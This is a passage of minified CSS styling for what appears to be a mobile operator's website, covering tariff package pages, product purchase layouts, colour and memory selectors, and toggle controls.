(max-width: 768px){.main--user-cabinet .bee-pkb-document-items{grid-template-columns:1fr}}.main--user-cabinet .bee-pkb-document-item{width:100%;justify-content:space-between;align-items:center}.main--user-cabinet .bee-pkb-document-item svg{width:16px;height:16px;margin-right:2px}.main--user-cabinet .bee-pkb-document-item__info{display:flex;align-items:center}.main--user-cabinet .bee-pkb-document-item__icon{margin-right:var(--space-xs, 8px)}.main--user-cabinet .bee-pkb-document-item__name{color:var(--label-informative, #294ACF);font-feature-settings:"liga" off,"clig" off;font-size:var(--size-body-m, 16px);font-style:normal;font-weight:400;line-height:var(--line-height-body-l, 24px);letter-spacing:var(--letter-spacing-body, 0)}.main .inside-modal{margin:12px 0;float:right}.main--package-plus{padding:var(--space-2xl) 0 0 0;border-bottom:1px solid var(--border-default, #dbdae2)}@media screen and (max-width: 576px){.main--package-plus{padding:var(--space-xs) 0 0 0}}.main--package-plus .bordered-box{border-radius:var(--border-radius-default, 12px);background:var(--bg-surface-on-default-lvl1)}.main--package-plus .section{margin-bottom:124px}.main--package-plus .section:last-child{margin:0}.main--package-plus .section__title{font-size:40px;line-height:48px;text-align:center;margin-bottom:var(--space-s)}.main--package-plus .section__subtext{color:var(--label-paragraph, #403965);font-size:20px;line-height:24px;text-align:center}.main--package-plus .section--package-select{margin-bottom:124px!important;background:var(--bg-surface-on-default-lvl1);padding:var(--space-xl) var(--space-xl) 0 var(--space-xl);display:flex;flex-direction:column;text-align:center;align-items:center;overflow:hidden}.main--package-plus .section--package-select .section__title{margin-bottom:var(--space-xs)}.main--package-plus .section--package-select .c-image{max-width:900px;width:100%}@media (prefers-color-scheme: light){.main--package-plus .section--package-select .c-image[src*="-dark.png"]{display:none}}@media (prefers-color-scheme: dark){.main--package-plus .section--package-select .c-image[src*="-dark.png"]{display:block}.main--package-plus .section--package-select .c-image:not([src*="-dark.png"]){display:none}}.main--package-plus .section--package-select .new-btn{margin-bottom:var(--space-m)}.main--package-plus .section--package-steps .section__title{margin-bottom:var(--space-3xl)}.main--package-plus .section--package-steps .c-grid{display:grid;grid-template-columns:1fr 1fr 1fr;gap:var(--space-s)}.main--package-plus .section--package-steps .c-figure{margin:0;border-radius:var(--border-radius-default, 12px);background:var(--bg-inverse);padding:var(--space-2xs, 4px) var(--space-2xs, 4px) var(--space-xl) var(--space-2xs, 4px)}@media (prefers-color-scheme: dark){.main--package-plus .section--package-steps .c-figure .c-cursor{filter:invert(1) brightness(10) contrast(1000%)}}.main--package-plus .section--package-steps .c-figure__preview{background:var(--bg-primary, #F4F4F6);min-height:236px;border-radius:var(--border-radius-s);margin-bottom:var(--space-2xl);pointer-events:none;display:flex;align-items:center;justify-content:center}.main--package-plus .section--package-steps .c-figure--step-1 .c-figure__preview,.main--package-plus .section--package-steps .c-figure--step-3 .c-figure__preview{padding:var(--space-m)}.main--package-plus .section--package-steps .c-figure--step-1 .product-card-wrapper--desktop{position:relative}.main--package-plus .section--package-steps .c-figure--step-1 .product-card-wrapper--desktop .product-card-image{box-shadow:0 5.381px 5.381px #10083f1f;border-radius:12px;height:200px;width:auto}.main--package-plus .section--package-steps .c-figure--step-1 .product-card-wrapper--desktop .c-cursor{position:absolute;width:22px;right:-17px;bottom:-4px}.main--package-plus .section--package-steps .c-figure--step-1 .product-card-wrapper--mobile .product-card-image{border-radius:12px;height:auto;width:100%;max-width:300px;box-shadow:0 4px 16px #10083f1f}.main--package-plus .section--package-steps .c-figure .package-step-block{padding:0 20px}.main--package-plus .section--package-steps .c-figure--step-2 .c-figure__preview .bordered-box{margin-top:auto;width:90%;max-width:350px;display:flex;flex-direction:column;align-items:center;padding:14px 10px 30px;text-align:center}.main--package-plus .section--package-steps .c-figure--step-2 .c-figure__title{margin:15.6px 0 4px}.main--package-plus .section--package-steps .c-figure--step-2 .c-figure__subtext{font-size:9.6px;font-weight:400;line-height:14.4px}.main--package-plus .section--package-steps .c-figure--step-3 .c-figure__preview div{position:relative}.main--package-plus .section--package-steps .c-figure--step-3 .c-figure__preview div img{width:100%;height:auto;max-width:288px}.main--package-plus .section--package-steps .c-figure--step-3 .c-figure__preview div .c-cursor{position:absolute;width:22px;right:-10px;top:36px}.main--package-plus .section--tariffs{margin-bottom:var(--space-5xl)}.main--package-plus .section--tariffs .section__title{margin-bottom:40px}.main--package-plus .section--tariffs .row{row-gap:var(--space-m)}@media screen and (max-width: 768px){.main--package-plus .section--tariffs .row{gap:var(--space-s)}}.main--package-plus .section--tariffs .col{gap:var(--space-m);display:flex;flex-wrap:wrap}.main--package-plus .section--tariffs .col:nth-child(1) .tariff-info-card:nth-child(2){min-width:326px}@media screen and (min-width: 769px){.main--package-plus .section--tariffs .col .tariff-info-card{flex:1}}@media screen and (max-width: 768px){.main--package-plus .section--tariffs .col .tariff-info-card{width:100%}}@media screen and (max-width: 768px){.main--package-plus .section--tariffs .col{gap:var(--space-s)}}.main--package-plus .section--super-powers .sp-row{display:flex}.main--package-plus .section--super-powers .sp-question{margin-bottom:var(--space-s)}.main--package-plus .section--super-powers .sp-subtitle{margin-bottom:var(--space-5xl)}.main--package-plus .section--super-powers .sp-card-desktop{border-radius:var(--border-radius-l);background:var(--bg-surface-on-default-lvl1)}.main--package-plus .section--super-powers .sp-card-desktop__title{color:var(--label-primary)}.main--package-plus .section--super-powers .sp-card-desktop:not(:last-child){margin-bottom:var(--space-m)}.main--package-plus .section--advantages{margin-bottom:var(--space-5xl)}.main--package-plus .section--advantages hr{background:var(--border-default, #dbdae2);margin:0}.main--package-plus .section--advantages .adv-row{display:flex;margin:0 -42px}.main--package-plus .section--advantages .adv-row--th{font-size:18px;line-height:24px}.main--package-plus .section--advantages .adv-col{margin:0 42px}.main--package-plus .section--advantages .adv-col:nth-child(1){flex-grow:1}.main--package-plus .section--advantages .adv-col:nth-child(2),.main--package-plus .section--advantages .adv-col:nth-child(3){flex-basis:108px;flex-shrink:0;display:flex;align-items:center;justify-content:center;text-align:center}.main--package-plus .section--advantages .adv-title{font-size:20px;line-height:24px;margin-bottom:var(--space-xs)}.main--package-plus .section--advantages .adv-checkmark{border-radius:50%;background:var(--bg-surface-on-default-lvl1);height:72px;width:72px;display:flex;align-items:center;justify-content:center}.main--package-plus .section--advantages .adv-checkmark img{width:40px;height:40px}.main--package-plus .section--advantages .adv-bottom-text{margin:var(--space-xl) 0 0 0;text-align:center}.main--package-plus .section--advantages .advantage-text{font-size:18px;line-height:24px;margin:0;max-width:788px}.main--package-plus .section--advantages .section__title,.main--package-plus .section--additionals .section__title{margin-bottom:var(--space-2xl)}.main--package-plus .section--additionals .c-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:var(--space-s)}.main--package-plus .section--package-conditions{margin-bottom:var(--space-5xl)!important}.main--package-plus .section--package-plus-faq{padding:var(--space-5xl, 64px) 0px 40px;background:var(--bg-surface-on-default-lvl1);margin-bottom:0!important}.main--package-plus .section--package-plus-faq .container{padding:0 var(--space-xl)}.main--package-plus .section--package-plus-faq .pp-faq-row{display:flex;flex-wrap:wrap}.main--package-plus .section--package-plus-faq .pp-faq-col{width:100%}.main--package-plus .section--package-plus-faq .c-title{font-size:40px;line-height:48px}@media screen and (min-width: 993px){.main--package-plus .section--advantages .adv-row{padding:var(--space-xl) var(--space-2xl)}.main--package-plus .section--advantages .adv-row--th{padding:0 var(--space-2xl) 15px}.main--package-plus .section--package-plus-faq .pp-faq-row{margin:0 -16px}.main--package-plus .section--package-plus-faq .pp-faq-col{padding:0 16px}.main--package-plus .section--package-plus-faq .pp-faq-col:nth-child(1){width:35%}.main--package-plus .section--package-plus-faq .pp-faq-col:nth-child(2){width:65%}.main--package-plus .section--package-plus-faq .new-accordion:first-child{margin-top:-19px}}@media screen and (max-width: 992px){.main--package-plus .section--package-steps .c-grid{grid-template-columns:1fr 1fr}.main--package-plus .section .c-grid{grid-template-columns:1fr}.main--package-plus .section--advantages .adv-row{padding:var(--space-xl) 0;margin:0 -4px}.main--package-plus .section--advantages .adv-row--th{padding:0 0 12px;font-size:14px;line-height:20px}.main--package-plus .section--advantages .adv-col{margin:0 4px}.main--package-plus .section--advantages .adv-col:nth-child(2),.main--package-plus .section--advantages .adv-col:nth-child(3){flex-basis:86px;flex-shrink:0}.main--package-plus .section--advantages .adv-title{margin-bottom:var(--space-s)}.main--package-plus .section--advantages .adv-title{font-size:16px;line-height:24px}.main--package-plus .section--advantages .adv-checkmark{height:48px;width:48px}.main--package-plus .section--advantages .adv-checkmark img{width:32px;height:32px}.main--package-plus .section--advantages .advantage-text{font-size:16px;line-height:24px}.main--package-plus .section--package-plus-faq .container{padding:0}.main--package-plus .section--package-plus-faq .c-title{font-size:32px;line-height:40px;margin-bottom:var(--space-xs);padding:0 var(--space-xl)}}@media screen and (min-width: 577px){.main--package-plus .section--package-select{border-radius:var(--border-radius-default, 12px)}.main--package-plus .section--package-select .c-image--mobile{display:none}.main--package-plus .section--advantages .adv-col:nth-child(4){display:none}}@media screen and (min-width: 769px){.main--package-plus .section--super-powers .sp-row{margin:-8px}.main--package-plus .section--super-powers .sp-col{width:50%;margin:8px;display:flex;flex-direction:column}.main--package-plus .section--super-powers .sp-col:nth-child(1) .sp-card-desktop__icon{right:8px}.main--package-plus .section--super-powers .sp-col:nth-child(2) .sp-card-desktop__icon{top:8px}}@media screen and (max-width: 768px){.main--package-plus .section{margin-bottom:var(--space-6xl)}.main--package-plus .section__title{font-size:32px;line-height:40px;margin-bottom:var(--space-xs)}.main--package-plus .section--package-select{padding:var(--space-xl) 0 0 0;margin-bottom:64px!important}.main--package-plus .section--package-select .new-btn,.main--package-plus .section--package-steps .section__title{margin-bottom:var(--space-xl)}.main--package-plus .section--tariffs{margin-bottom:var(--space-4xl)}.main--package-plus .section--tariffs .section__title{margin-bottom:var(--space-s)}.main--package-plus .section--super-powers .sp-question{margin-bottom:var(--space-m)}.main--package-plus .section--super-powers .sp-subtitle{margin-bottom:var(--space-xl)}.main--package-plus .section--super-powers .sp-row{flex-direction:column}.main--package-plus .section--super-powers .sp-col:not(:last-child){margin-bottom:var(--space-2xl)}.main--package-plus .section--super-powers .sp-card-desktop:not(:last-child){margin-bottom:var(--space-2xl)}}@media screen and (max-width: 576px){.main--package-plus .section__subtext{font-size:18px;line-height:24px}.main--package-plus .section--package-select .c-image--desktop{display:none}.main--package-plus .section--tariffs .section__subtext{margin-bottom:var(--space-xl)!important}.main--package-plus .section--advantages .section__title,.main--package-plus .section--additionals .section__title{margin-bottom:var(--space-xl)}.main--package-plus .section--advantages .adv-row{margin:0 -4px;flex-wrap:wrap}.main--package-plus .section--advantages .adv-row--th .adv-col{align-items:flex-start}.main--package-plus .section--advantages .adv-col{margin:0 4px;flex:unset!important}.main--package-plus .section--advantages .adv-col:nth-child(1){width:calc(48% - 8px)}.main--package-plus .section--advantages .adv-col:nth-child(1) .advantage-text{display:none}.main--package-plus .section--advantages .adv-col:nth-child(2),.main--package-plus .section--advantages .adv-col:nth-child(3){width:calc(26% - 8px)}.main--package-plus .section--advantages .adv-col:nth-child(4){width:calc(100% - 8px);margin-top:var(--space-s)}.main--package-plus .section--advantages .adv-title{margin:0}.main--package-plus .section--advantages .adv-bottom-text{margin:var(--space-m) 0 0 0}}.package-step-block{padding:var(--space-xl, 24px);color:var(--label-on-inverse, #fff);border-radius:var(--border-radius-m, 12px);background:var(--bg-inverse, #FFF)}.package-step-block__title{color:var(--label-on-inverse, #fff);margin-bottom:var(--space-xs)!important;position:relative;display:flex}.package-step-block__title span{width:36px;text-align:center;display:block}.package-step-block__text{color:var(--label-on-inverse, #fff);font-weight:400;margin:0 0 0 36px!important}@media screen and (max-width: 768px){.package-step-block__title span{width:30px}.package-step-block__text{margin:0 0 0 30px!important}}@media screen and (min-width: 577px){.swiper--family-tariffs .swiper-wrapper,.swiper--mega-tariffs .swiper-wrapper{gap:var(--space-s, 12px);flex-wrap:wrap}}@media screen and (max-width: 576px){.swiper--family-tariffs .swiper-wrapper,.swiper--mega-tariffs .swiper-wrapper{padding:0 var(--space-m)}}.swiper--family-tariffs .swiper-slide,.swiper--mega-tariffs .swiper-slide{padding:20px 0 0;height:auto;width:calc(33.3333333333% - var(--space-s, 12px))}@media screen and (max-width: 992px){.swiper--family-tariffs .swiper-slide,.swiper--mega-tariffs .swiper-slide{width:calc(100% - var(--space-s, 12px))}}.swiper--family-tariffs .swiper-pagination,.swiper--mega-tariffs .swiper-pagination{position:static}@media screen and (min-width: 577px){.swiper--family-tariffs .swiper-pagination,.swiper--mega-tariffs .swiper-pagination{display:none}}.swiper--family-tariffs .swiper-pagination-bullet,.swiper--mega-tariffs .swiper-pagination-bullet{width:8px;height:8px;margin:0 3px;background:var(--action-neutral-active);background:#e2e1e8}.swiper--family-tariffs .swiper-pagination-bullet-active,.swiper--mega-tariffs .swiper-pagination-bullet-active{background:var(--brand-yellow)}@media screen and (max-width: 576px){.swiper--family-tariffs,.swiper--mega-tariffs{margin:0 -16px}}@media screen and (min-width: 577px){.swiper--mega-tariffs .swiper-wrapper{gap:var(--space-s, 12px);flex-wrap:wrap}}@media screen and (max-width: 576px){.swiper--mega-tariffs .swiper-wrapper{padding:0 var(--space-m)}}.swiper--mega-tariffs .swiper-slide{padding:20px 0 0;height:auto;width:100%}@media screen and (min-width: 769px){.swiper--mega-tariffs .swiper-slide{width:calc(50% - var(--space-m, 16px))}}.swiper--mega-tariffs .swiper-slide .tariff-card{height:100%}@media screen and (min-width: 769px){.swiper--mega-tariffs .swiper-slide .tariff-card__grid{display:grid;grid-template-columns:1fr 1fr;margin-top:var(--space-xl)}.swiper--mega-tariffs .swiper-slide .tariff-card__grid .tariff-info-row:nth-child(5){grid-column:span 2}}.pai-card{border-radius:var(--border-radius-l);background:var(--bg-surface-on-default-lvl1);display:flex;flex-direction:column;padding:var(--space-xl, 24px);margin:0}.pai-card__icon{margin-bottom:var(--space-l);padding:var(--space-xs, 8px);border-radius:var(--border-radius-s, 8px);width:fit-content}.pai-card__icon path{fill:var(--label-primary)}.pai-card__icon-1{background:var(--decorative-blue-surface, #0B2041)}.pai-card__icon-2{background:var(--decorative-yellow-surface, #3B220D)}.pai-card__icon-3{background:var(--decorative-green-surface, #092A19)}.pai-card__title{margin-bottom:var(--space-s)}.pai-card__text{margin-bottom:0;color:var(--label-paragraph, #403965);font-size:18px;line-height:24px}.package-cb{display:flex;border-radius:var(--border-radius-l);border:1px solid var(--border-default);padding:var(--space-2xl, 32px)}.package-cb__title{margin:0;margin-right:var(--space-2xl);color:var(--label-primary)}.package-cb__steps{display:grid;gap:var(--space-xl);grid-template-columns:repeat(3,1fr)}@media screen and (min-width: 1201px){.package-cb__title{max-width:460px}}@media screen and (max-width: 1200px){.package-cb{flex-wrap:wrap}.package-cb__title{margin:0 0 var(--space-xl) 0}}@media screen and (max-width: 992px){.package-cb{padding:var(--space-xl)}.package-cb__steps{grid-template-columns:1fr}}.package-condition-step{display:flex;align-items:center}.package-condition-step__number{border-radius:50%;background:var(--action-accent-default);display:flex;align-items:center;justify-content:center;width:40px;height:40px;flex-shrink:0;margin-right:var(--space-s);color:var(--label-on-accent)}@media screen and (max-width: 576px){.main--product-v3 .v3-product-container{padding:0}}.main--product-v3 .v3-product-layout{display:grid;grid-template-columns:100%;align-items:flex-start;gap:var(--space-xl)}.main--product-v3 .v3-product-layout .new-radio-group{margin:0}@media screen and (min-width: 1201px){.main--product-v3 .v3-product-layout{grid-template-columns:auto 364px}}@media screen and (max-width: 1200px){.main--product-v3 .v3-product-layout{padding:var(--space-xl);background:var(--bg-elevated, #FFF);border-radius:var(--border-radius-xl, 24px)}}@media screen and (max-width: 576px){.main--product-v3 .v3-product-layout{overflow:hidden;padding:var(--space-m);border-radius:0}}.main--product-v3 .v3-product-col-left,.main--product-v3 .v3-product-col-right{background:var(--bg-elevated, #FFF);display:flex;flex-direction:column;gap:var(--space-s)}@media screen and (min-width: 1201px){.main--product-v3 .v3-product-col-left,.main--product-v3 .v3-product-col-right{border-radius:var(--border-radius-xl, 24px)}}.main--product-v3 .v3-product-col-right .is-free-for-price-plan .tab-content,.main--product-v3 .v3-product-col-right .is-free-for-price-plan .c-tab{background:var(--bg-inverse, #000)}.main--product-v3 .v3-product-col-right .is-free-for-price-plan .c-tab{color:var(--label-on-inverse, #FFF);align-items:flex-end;padding:var(--space-s, 12px) var(--space-s, 12px) 0px var(--space-s, 12px)}@media screen and (min-width: 577px){.main--product-v3 .v3-product-col-right .is-free-for-price-plan .free-for-price-plan-block__title{max-width:240px}}.main--product-v3 .v3-product-col-right .is-free-for-price-plan .v3-product-payment-radio-btn:has(input:checked){border-color:var(--border-accent, #FFD400)}.main--product-v3 .v3-product-col-right .tab-content{padding:var(--space-xs, 8px) var(--space-m, 16px) var(--space-m, 16px) var(--space-m, 16px)}@media screen and (min-width: 1201px){.main--product-v3 .v3-product-col-right{padding:var(--space-m, 16px)}}.main--product-v3 .v3-product-grid{display:grid;gap:var(--space-xl);grid-template-columns:100%}.main--product-v3 .v3-product-grid__right{display:flex;flex-direction:column;gap:var(--space-xl)}@media screen and (min-width: 1201px){.main--product-v3 .v3-product-grid{padding:var(--space-m, 16px) var(--space-xl, 24px) var(--space-xl, 24px) var(--space-xl, 24px)}}@media screen and (min-width: 993px){.main--product-v3 .v3-product-grid{grid-template-columns:364px 1fr}}.main--product-v3 .v3-product-desktop-tabs{padding:0 var(--space-xl, 24px) var(--space-xl, 24px)}.main--product-v3 .v3-product-desktop-tabs .yandex-map{height:500px}@media screen and (max-width: 1200px){.main--product-v3 .v3-product-desktop-tabs{display:none}}@media screen and (max-width: 992px){.main--product-v3 .v3-product-desktop-title-and-pads{display:none}}@media screen and (min-width: 993px){.main--product-v3 .v3-product-mobile-title-and-pads{display:none}}.main--product-v3 .v3-product-payment-radio-btn-group{display:flex;flex-direction:column;gap:var(--space-m)}.main--product-v3 .v3-product-payment-radio-btn{position:relative;width:100%;padding:var(--space-m);border-radius:var(--border-radius-m, 12px);border:1px solid var(--border-default, #D7D8E0);background:var(--bg-surface-on-default-lvl3, #FFF);cursor:pointer;margin:0;overflow:hidden}.main--product-v3 .v3-product-payment-radio-btn:not(:has(input:checked)) .v3-product-payment-radio-btn__body,.main--product-v3 .v3-product-payment-radio-btn:not(:has(input:checked)) .v3-product-payment-radio-btn__do-order-btn{display:none}.main--product-v3 .v3-product-payment-radio-btn:has(input:checked){border-color:var(--label-primary, #1E1E25)}.main--product-v3 .v3-product-payment-radio-btn__header{padding-bottom:var(--space-m);border-bottom:1px solid var(--border-default, #D7D8E0)}.main--product-v3 .v3-product-payment-radio-btn__body{padding:var(--space-m) 0;border-bottom:1px solid var(--border-default, #D7D8E0)}.main--product-v3 .v3-product-payment-radio-btn__footer{padding-top:var(--space-m)}.main--product-v3 .v3-product-payment-radio-btn__row{display:flex;justify-content:space-between;align-items:center}.main--product-v3 .v3-product-payment-radio-btn__header-row{display:flex;justify-content:space-between;align-items:flex-start}.main--product-v3 .v3-product-payment-radio-btn__label{margin:0;display:flex;align-items:flex-start;margin-right:var(--space-m)}.main--product-v3 .v3-product-payment-radio-btn__label svg{margin-left:var(--space-2xs)}.main--product-v3 .v3-product-payment-radio-btn__sub-label{color:var(--label-secondary, #696D86);margin:0}.main--product-v3 .v3-product-payment-radio-btn__soc-info{color:var(--label-secondary, #696D86);font-weight:400;margin:0}.main--product-v3 .v3-product-payment-radio-btn__el-group:not(:last-child){margin-bottom:var(--space-xs, 8px)}.main--product-v3 .v3-product-payment-radio-btn .bee-radio-label{margin:0}.main--product-v3 .v3-product-payment-radio-btn .pads-group{margin-top:var(--space-xs, 8px)}.main--product-v3 .v3-product-payment-radio-btn.is-loading{pointer-events:none}.main--product-v3 .v3-product-payment-radio-btn:not(.is-loading) .v3-product-payment-radio-btn__loader{display:none}.main--product-v3 .v3-product-payment-radio-btn.is-loading:before{content:"";position:absolute;left:0;top:0;bottom:0;background:var(--action-neutral-default, #3F4150);z-index:10;width:100%;height:100%}.main--product-v3 .v3-product-payment-radio-btn__loader{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:11}.main--product-v3 .v3-product-delivery-info-block{border-radius:var(--border-radius-l, 16px);background:var(--bg-primary, #F4F4F6);display:flex;padding:var(--space-m, 16px);flex-direction:column;align-items:flex-start}@media (prefers-color-scheme: dark){.main--product-v3 .v3-product-delivery-info-block{background:var(--bg-surface-on-default-lvl2, #2B2C36)}}.main--product-v3 .v3-product-delivery-info-block__stocks{width:100%;display:flex;align-items:center;justify-content:space-between;margin-top:var(--space-m)}@media screen and (max-width: 1200px){.main--product-v3 .v3-product-delivery-info-block__desktop-location{display:none}}@media screen and (min-width: 1201px){.main--product-v3 .v3-product-delivery-info-block__mobile-location{display:none}}.main--product-v3 .v3-product-stocks-mobile-tab{flex-grow:1}.main--product-v3 .v3-product-stocks-mobile-tab:not(.active){display:none}.main--product-v3 .v3-product-stocks-mobile-tab .yandex-map{height:100%;margin:0}.main--product-v3 .v3-product__title{color:var(--label-primary, #10083F);margin-bottom:var(--space-xs)}@media screen and (max-width: 768px){.main--product-v3 .v3-product__title{font-size:20px;line-height:24px}}.old-price{text-decoration:line-through;color:var(--label-tretiary);font-weight:400}.colors-radio-group{display:flex;gap:var(--space-s);width:100%;padding-top:var(--space-s)}.colors-radio-group .hoverable-product-stock-preview{display:flex;flex-direction:column;align-items:center;position:relative}@media screen and (min-width: 769px){.colors-radio-group{flex-wrap:wrap}}@media screen and (max-width: 768px){.colors-radio-group{width:calc(100% + var(--space-m) * 2);padding-left:var(--space-m);padding-right:var(--space-m);margin:0 calc(-1 * var(--space-m));-ms-overflow-style:none;scrollbar-width:none;overflow:auto}.colors-radio-group::-webkit-scrollbar{display:none}}.colors-radio-group .color-radio-btn{position:relative;width:56px;height:56px;border-radius:var(--border-radius-default, 12px);border:1px solid var(--border-default, #D7D8E0);display:flex;align-items:center;justify-content:center;transition:.3s all ease;flex-shrink:0;cursor:pointer;margin:0}.colors-radio-group .color-radio-btn input{position:absolute;height:0;width:0;opacity:0;display:none;z-index:0}.colors-radio-group .color-radio-btn input:checked+span{border-color:var(--border-accent, #FD3)}.colors-radio-group .color-radio-btn:has(input:checked){border-color:var(--label-primary)}.ram-radio-group{display:flex;gap:var(--space-s);width:100%}@media screen and (min-width: 769px){.ram-radio-group{flex-wrap:wrap}}@media screen and (max-width: 768px){.ram-radio-group{-ms-overflow-style:none;scrollbar-width:none;overflow:auto}.ram-radio-group::-webkit-scrollbar{display:none}}.ram-radio-group .ram-radio-btn{min-width:76px;min-height:48px;border-radius:var(--border-radius-default, 12px);border:1px solid var(--border-default, #D7D8E0);display:flex;align-items:center;justify-content:center;transition:.3s all ease;flex-shrink:0;padding:0 var(--space-m, 16px);cursor:pointer;margin:0}.ram-radio-group .ram-radio-btn input{position:absolute;height:0;width:0;opacity:0;display:none;z-index:0}.ram-radio-group .ram-radio-btn input:checked+span{border-color:var(--border-accent, #FD3)}.ram-radio-group .ram-radio-btn__content{white-space:nowrap}.ram-radio-group .ram-radio-btn:has(input:checked){border-color:var(--label-primary)}.not-available-block{display:flex;flex-direction:column;align-items:center;color:var(--label-primary, #1E1E25)}.not-available-block__icon{width:72px;height:72px;display:flex;align-items:center;justify-content:center;border-radius:50%;background:var(--light-ui-background-gray-beta, #f4f4f6);margin-bottom:var(--space-s)}.not-available-block__icon img{width:70%;height:70%}.not-available-block__title{margin-bottom:var(--space-2xs)!important;text-align:center}.not-available-block__text{margin-bottom:var(--space-s)!important;text-align:center}.border--yellow{border-color:var(--border-accent, #FD3)!important}.text-decoration--line-through{text-decoration:line-through}.image-box-wrapper{display:flex;flex-wrap:wrap;margin:0 -2px}.image-box-wrapper .image-box{margin:2px}.image-box{width:46px;height:46px;border:1px solid #f1f1f4;border-radius:var(--border-radius-m);flex-shrink:0;display:flex;align-items:center;justify-content:center;transition:.2s all ease;position:relative}.image-box__img{position:absolute;width:85%;height:85%;left:50%;top:50%;transform:translate(-50%,-50%);object-fit:contain}.image-box-size--s{width:46px;height:46px}.image-box-size--m{width:74px;height:74px}.image-box-size--l{width:240px;height:240px}.image-box--clickable{cursor:pointer}.image-box--clickable:hover{border-color:#bec2ca}.short-block{margin:0;overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2}.short-block--height-10px{height:10px}.short-block--height-11px{height:11px}.short-block--height-12px{height:12px}.short-block--height-13px{height:13px}.short-block--height-14px{height:14px}.short-block--height-15px{height:15px}.short-block--height-16px{height:16px}.short-block--height-17px{height:17px}.short-block--height-18px{height:18px}.short-block--height-19px{height:19px}.short-block--height-20px{height:20px}.short-block--height-21px{height:21px}.short-block--height-22px{height:22px}.short-block--height-23px{height:23px}.short-block--height-24px{height:24px}.short-block--height-25px{height:25px}.short-block--height-26px{height:26px}.short-block--height-27px{height:27px}.short-block--height-28px{height:28px}.short-block--height-29px{height:29px}.short-block--height-30px{height:30px}.short-block--height-31px{height:31px}.short-block--height-32px{height:32px}.short-block--height-33px{height:33px}.short-block--height-34px{height:34px}.short-block--height-35px{height:35px}.short-block--height-36px{height:36px}.short-block--height-37px{height:37px}.short-block--height-38px{height:38px}.short-block--height-39px{height:39px}.short-block--height-40px{height:40px}.short-block--height-41px{height:41px}.short-block--height-42px{height:42px}.short-block--height-43px{height:43px}.short-block--height-44px{height:44px}.short-block--height-45px{height:45px}.short-block--height-46px{height:46px}.short-block--height-47px{height:47px}.short-block--height-48px{height:48px}.short-block--height-49px{height:49px}.short-block--height-50px{height:50px}.short-block--height-51px{height:51px}.short-block--height-52px{height:52px}.short-block--height-53px{height:53px}.short-block--height-54px{height:54px}.short-block--height-55px{height:55px}.short-block--height-56px{height:56px}.short-block--height-57px{height:57px}.short-block--height-58px{height:58px}.short-block--height-59px{height:59px}.short-block--height-60px{height:60px}.short-block-btn{margin-top:6px;display:none}.short-block-btn--hide{display:none}.short-block-btn.active{display:inline-block}.short-block.active{-webkit-line-clamp:unset}.short-block.active~.short-block-btn--show{display:none}.short-block.active~.short-block-btn--hide{display:inline-block}.product-preview__shares{left:12px;top:12px}@media screen and (max-width: 576px){.product-preview__shares{left:28px;top:12px}}.product-preview__stock{width:84px;height:84px}.gifts-out-of-stock{background:var(--bg-surface-on-default-lvl2);border-radius:var(--border-radius-m);padding:8px;display:flex;align-items:center}.gifts-out-of-stock__icon{background:#f1f1f4;width:40px;height:40px;border-radius:50%;display:flex;align-items:center;justify-content:center;margin-right:8px;flex-shrink:0}@media (prefers-color-scheme: dark){.gifts-out-of-stock__icon{background:transparent}}.gifts-out-of-stock__icon img{width:80%}.toggle-block--four{margin:-4px;flex-wrap:wrap}.toggle-block--four input[type=radio]+label{background:var(--bg-surface-on-default-lvl1, #1E1E25)}.toggle-block--four label{cursor:pointer}.toggle-block--four label:hover{border-color:#d3d3db}.toggle-block--four .bee-toggle{position:relative;margin:4px;display:flex}.toggle-block--four .bee-toggle__label{transition:all .1s ease-in-out;user-select:none;margin:0;display:flex;align-items:center;border-radius:var(--border-radius-m);border:1px solid var(--border-default, #575A6F);padding:12px 36px 12px 12px;width:100%}.toggle-block--four .bee-toggle__label.active{border-color:var(--border-accent, #FD3)}.toggle-block--four .bee-toggle__input{height:1px;width:1px;border:0;overflow:hidden;position:absolute}.toggle-block--four .bee-toggle__input:checked+label{border-color:var(--border-accent, #FD3)}.toggle-block--four .bee-toggle__input:checked~.bee-toggle__dot{background:var(--action-accent-default, #FFD400);border-color:transparent}.toggle-block--four .bee-toggle__input:checked~.bee-toggle__dot:before{content:"";background:#10083f;width:50%;height:50%;border-radius:50%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.toggle-block--four .bee-toggle__input:checked~.bee-toggle__check{background:var(--action-accent-default, #FFD400);border-color:transparent}.toggle-block--four .bee-toggle__input:checked~.bee-toggle__check:before{content:"";background-color:var(--action-accent-default, #FFD400);background-image:url("data:image/svg+xml,%3Csvg width='10' height='8' viewBox='0 0 10 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.6685 0.265024C10.0762 0.649987 10.1129 1.31314 9.75052 1.74623L4.81225 7.64786C4.63154 7.86382 4.37497 7.99106 4.10308 7.99955C3.83119 8.00803 3.56803 7.89702 3.37569 7.6927L0.289277 4.41402C-0.0964257 4.00429 -0.0964257 3.33999 0.289277 2.93026C0.67498 2.52053 1.30033 2.52053 1.68603 2.93026L4.03178 5.42213L8.27416 0.352154C8.63654 -0.0809294 9.26081 -0.119939 9.6685 0.265024Z' fill='%2310083F'/%3E%3C/svg%3E");background-repeat:no-repeat no-repeat;background-position:center center;width:100%;height:100%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.toggle-block--four .bee-toggle__dot{width:20px;height:20px;border:1.5px solid #a8a6b3;border-radius:50%;display:flex;align-items:center;justify-content:center;position:absolute;right:12px;top:12px;pointer-events:none}.toggle-block--four .bee-toggle__check{width:20px;height:20px;background:#F8F8F8;border:2px solid #e8e8eb;border-radius:20%;display:flex;align-items:center;justify-content:center;position:absolute;right:12px;top:12px;pointer-events:none}.toggle-block--four .bee-toggle-size--s,.toggle-block--four .bee-toggle-size--m{min-height:86px}@media screen and (min-width: 769px){.toggle-block--four .bee-toggle-size--m{max-width:206px}}@media screen and (max-width: 768px){.toggle-block--four .bee-toggle-size--m{min-height:64px;width:calc(100% - 8px)}}.toggle-block--four .bee-toggle-size--l{min-height:86px}.toggle-block--four .bee-toggle--gifts{width:100%;margin:6px 0}@media screen and (max-width: 768px){.toggle-block--four .bee-toggle__label{padding:8px 42px 8px 8px}.toggle-block--four .bee-toggle__dot{top:50%;transform:translateY(-50%)}}@media screen and (max-width: 768px) and (max-width: 768px){.toggle-block--four 